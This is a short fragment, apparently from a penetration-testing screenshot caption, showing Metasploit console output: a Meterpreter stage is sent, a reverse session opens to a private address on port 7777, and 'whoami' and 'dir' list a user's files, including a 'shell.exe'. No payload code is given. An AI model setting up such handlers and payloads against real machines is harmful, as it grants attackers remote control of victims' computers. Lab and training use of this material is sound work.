 [*] Sending stage (201798 bytes) to 10.19.16.75
[*] Meterpreter session 1 opened (10.19.16.75:7777 -> 10.19.16.75:12730) at 2024-06-11 19:58:59 +080
0
whoami
[*] exec: whoami
hck
msf6 exploit(multi/handler) > dir
[*] exec: dir
Apache\ RCE front shell
auto_sign front_others shell.exe
bili-fans-card FuckGalEngine transfer_learning
bili-suit-tool-linux-amd64 git Typora
blivechat images user.txt
BURPSUITE JavaScript video-srt-gui-ffmpeg-0.3.5-x64